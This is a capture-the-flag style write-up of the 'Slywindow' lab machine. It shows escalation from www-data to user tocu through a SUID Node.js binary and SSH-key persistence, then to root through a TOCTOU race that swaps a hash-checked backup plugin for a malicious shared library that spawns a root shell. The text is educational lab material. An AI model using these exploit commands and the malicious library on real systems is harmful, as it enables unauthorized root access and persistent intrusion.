
Lateral Movement to User tocu
We stabilize the shell to facilitate its use and enumerate the users present in the system, identifying tocu and root.
www-data@slywindow:/var/www/html$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
tocu:x:1000:1000:tocu,,,:/home/tocu:/bin/bash
We enumerate files with the SUID bit enabled to identify possible privilege escalation vectors.
find / -perm -4000 2> /dev/null
www-data@slywindow:/dev/shm$ find / -perm -4000 2> /dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/mount
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/umount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/opt/backup/backup_utility
/opt/loginandvisit/tocunode
We identify two potentially interesting binaries. Upon analyzing both to determine their functionality, we find that we do not have execution permissions on /opt/backup/backup_utility, but we can execute /opt/loginandvisit/tocunode.
www-data@slywindow:/dev/shm$ ls -lh /opt/loginandvisit/tocunode
-rwsr-sr-x 1 tocu tocu 116M Jul 30 20:44 /opt/loginandvisit/tocunode
www-data@slywindow:/dev/shm$ /opt/loginandvisit/tocunode
Welcome to Node.js v22.17.1.
Type ".help" for more information.
>
(To exit, press Ctrl+C again or Ctrl+D or type .exit)
>
www-data@slywindow:/dev/shm$ /opt/loginandvisit/tocunode --version
v22.17.1
This is a copy of Node.js owned by user tocu with the SUID bit enabled. Consulting GTFOBins, we identify a technique to leverage this binary and escalate privileges, gaining access as user tocu.
/opt/loginandvisit/tocunode -e 'require("child_process").spawn("/bin/bash", ["-p"], {stdio: [0, 1, 2]})'
After exploiting the Node.js SUID binary, we get a shell as user tocu, which allows us to access and read the flag located in user.txt.

We generate an SSH public key (~/.ssh/id_ed25519.pub if it doesn’t exist) and add it to the user tocu’s authorized_keys file to obtain interactive and persistent access via shell with their privileges.
mkdir /home/tocu/.ssh
echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC69nOYDcXfzkVCiMn7FaJW2O3fnFKvMzClvoa/CxOr3 kali@kali' > /home/tocu/.ssh/authorized_keys
and access via SSH without needing a password, thus ensuring persistent access to the system.
ssh tocu@slywindow.nyx

Privilege Escalation from tocu to root
User tocu belongs to the backupgrp group. When listing the files associated with this group, we identify the binary /opt/backup/backup_utility, which we previously could not execute, but now can thanks to our new privileges. This binary has the SUID bit set, allowing its execution with root privileges.
In the same directory is the library backup_plugin.so, on which we have write permissions, opening up the possibility of manipulating its behavior during the execution of the SUID binary.
tocu@slywindow:~$ ls -la /opt/backup/
total 44
drwxrwxrwx 2 root root 4096 Jul 30 20:36 .
drwxr-xr-x 4 root root 4096 Jul 30 14:57 ..
-rw-r--r-- 1 root root 16216 Jul 12 04:19 backup_plugin.so
-rwsr-x--- 1 root backupgrp 17520 Jul 12 04:19 backup_utility
If we execute the binary from a directory other than /opt/backup/, it fails because it cannot locate the library necessary for its operation.
tocu@slywindow:~$ /opt/backup/backup_utility
=== Advanced Backup Utility v2.1 (Secure Version) ===
Source: /var/www/html
Destination: /backups
Initializing backup system...
Performing security checks...
Verifying backup plugin integrity...
Error opening file: No such file or directory
Aborting backup due to plugin verification failure.
However, when executing it from the /opt/backup/ directory, the binary correctly locates the library and executes showing the expected output.
tocu@slywindow:~$ cd /opt/backup
tocu@slywindow:/opt/backup$ ./backup_utility
=== Advanced Backup Utility v2.1 (Secure Version) ===
Source: /var/www/html
Destination: /backups
Initializing backup system...
Performing security checks...
Verifying backup plugin integrity...
Plugin hash: 8b3ce16b337842c8a12f48155ec827ec
Plugin verification successful.
Preparing backup environment...
Source directory found: /var/www/html
Scanning source directory contents...
Found file: small-window.jpg
Found file: index.html
Found file: admin.php
Total files to backup: 3
Finalizing backup preparation...
Ready to start backup process...
Starting backup process...
Loading backup plugin...
Executing backup operation...
Starting backup process...
Source: /var/www/html
Destination: /backups
Backed up: /var/www/html/small-window.jpg
Backed up: /var/www/html/index.html
Backed up: /var/www/html/admin.php
Backup completed successfully
Backup operation completed successfully.
The program performs a backup of the public web directory /var/www/html to the /backups path. For this, it uses a backup plugin whose integrity it verifies by showing the plugin’s hash. When calculating the MD5 hash of the backup_plugin.so library, we verify that it matches exactly with the value shown by the binary.
tocu@slywindow:/opt/backup$ md5sum backup_plugin.so
8b3ce16b337842c8a12f48155ec827ec backup_plugin.so
We transfer both files to our attacking machine by executing the following command:
scp tocu@10.0.2.11:/opt/backup/* .
We analyze the security protections present in the binaries using the checksec tool.
checksec --file ./backup_utility
checksec --file ./backup_plugin.so

Both binaries have most security protections enabled, but they have not been “stripped”. This means that symbols (function and variable names) remain in the binary, which significantly facilitates their analysis and decompilation.
To examine the binaries without installing additional tools locally, we resort to the web service https://dogbolt.org, which allows disassembling and decompiling binaries using various recognized decompilers.

Below is shown the main function decompiled using the angr decompiler through dogbolt.org, which facilitates the analysis of the binary’s execution flow.
int main()
{
struct stat v0[2]; // [bp-0xc8]
unsigned int v2; // eax
unsigned int v3; // eax
puts("=== Advanced Backup Utility v2.1 (Secure Version) ===");
__printf_chk(1, "Source: %s\n", "/var/www/html");
__printf_chk(1, "Destination: %s\n", "/backups");
putchar(10);
puts("Initializing backup system...");
puts("Performing security checks...");
if ((int)verify_plugin_integrity("./backup_plugin.so"))
{
puts("\nPreparing backup environment...");
v2 = stat("/var/www/html", &v0);
if (!v2)
{
__printf_chk(1, "Source directory found: %s\n", "/var/www/html");
puts("Scanning source directory contents...");
v3 = scan_directory_safely("/var/www/html");
if (v3 >= 0)
{
__printf_chk(1, "Total files to backup: %d\n", v3);
if (v3)
{
puts("\nFinalizing backup preparation...");
puts("Ready to start backup process...");
puts("\nStarting backup process...");
if ((int)perform_backup("./backup_plugin.so", "/var/www/html", "/backups"))
{
puts("\nBackup operation completed successfully.");
return v2;
}
puts("Backup operation failed.");
}
else
{
puts("Warning: No files found in source directory.");
__printf_chk(1, "Add some files to %s before running the backup.\n", "/var/www/html");
}
}
else
{
__printf_chk(1, "Error: Cannot access source directory: %s\n", "/var/www/html");
}
}
else
{
__printf_chk(1, "Error: Source directory does not exist: %s\n", "/var/www/html");
puts("Please create the source directory and add files to backup.");
}
}
else
{
puts("Aborting backup due to plugin verification failure.");
}
return 1;
}
When executing the binary, we observe several of the messages it prints during its operation. Analyzing the flow, we identify that the verify_plugin_integrity function verifies the MD5 hash of the ./backup_plugin.so library (located in the same directory as the binary). If the hash does not match, execution stops.
Next, the scan_directory_safely function traverses all files present in /var/www/html. Finally, through perform_backup, the program loads the library and uses it to perform the backup of the files, which can be confirmed by decompiling backup_plugin.so.
On the server, we have permissions to modify backup_plugin.so, but the binary validates its hash before loading it; if we alter it before the check, the change will be detected. Therefore, it is essential to understand the exact flow of the program:
- Verifies the hash of
backup_plugin.so; if not valid, terminates execution. - Scans the files in
/var/www/html. - Loads the
backup_plugin.solibrary and executes the backup.
If we manage to modify the library just after the hash verification (step 1) and before it is loaded (step 3), the binary will not detect the change, since the check was performed previously. This scenario is a classic TOCTOU (Time Of Check to Time Of Use) attack: the TOC occurs in step 1, the TOU in step 3, and step 2 represents our window of opportunity to replace the library during execution.
To measure the time available to perform the replacement, we use the inotifywait tool on the server. We open two terminals with user tocu; in one of them we execute the following script:
inotifywait -m /opt/backup/backup_plugin.so | while read action; do echo "$(date '+%H:%M:%S.%3N') - $action"; done
In the second terminal we launch the execution of the vulnerable backup_utility binary.
cd /opt/backup/ && ./backup_utility

We observe that the window to replace the library is extremely small, only 2 to 3 milliseconds. However, if we increase the number of files in the /var/www/html directory, the scan slows down and, consequently, the available time window to execute the TOCTOU attack expands.
To simulate this scenario, we generate 9000 files in the target directory using the following command:
touch /var/www/html/file{0001..9000}.txt
and repeat the test to observe the behavior under these new conditions.

We verify that the window of opportunity to perform the TOCTOU attack has increased significantly.

A backup_plugin.c file is generated with the following code, whose purpose is to obtain a shell when loaded as a shared library.
#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
void inject()__attribute__((constructor));
void inject()
{
setuid(0);
setgid(0);
system("/bin/bash");
}
We compile the source code to obtain a malicious shared library called backup_plugin_bad.so.
gcc -shared -fPIC -o backup_plugin_bad.so backup_plugin.c
Next, we transfer the malicious library to the victim server. From the attacking machine, located in the directory where the library was compiled, we execute:
scp backup_plugin_bad.so tocu@slywindow.nyx:/opt/backup
In parallel, on the server, we develop a bash script that automates the replacement of the legitimate library with the malicious version at the precise moment to maximize the probability of attack success.
#!/usr/bin/env bash
# toctou.sh
DIR="/opt/backup"
ORIG="$DIR/backup_plugin.so"
BAD="$DIR/backup_plugin_bad.so"
OK="$DIR/backup_plugin_ok.so"
# Espera al PRIMER cierre (lectura o escritura) y termina
inotifywait -qq -e close_write -e close_nowrite "$ORIG"
# Renombra lo más rápido posible (dos syscalls rename(2) atómicas)
mv "$ORIG" "$OK" # guarda la copia buena
mv "$BAD" "$ORIG" # coloca la versión _bad en su lugar
Two terminals must be opened as user tocu on the server. In the first one, execution permissions are granted to the toctou.sh script and it is executed.
chmod +x ./toctou.sh
./toctou.sh
In the second terminal, we execute the ./backup_utility binary from the /opt/backup directory.
By exploiting the race condition between the verification (Time-Of-Check, TOC) and use (Time-Of-Use, TOU) of the plugin, we manage to escalate privileges to root on the server by substituting the legitimate library with our malicious version at the precise moment.

TOCTOU (Time-Of-Check to Time-Of-Use) attacks can be exploited in various scenarios, especially when there is an opportunity to modify a resource between the moment its state is verified and the moment it is used by the system. In this challenge, the attack is used to bypass the integrity check of a library by substituting it with a malicious version just before the program loads it.
As a result, we manage to access and read the root.txt flag.
cat /root/root.txt
This has been the technical analysis of the Slywindow machine.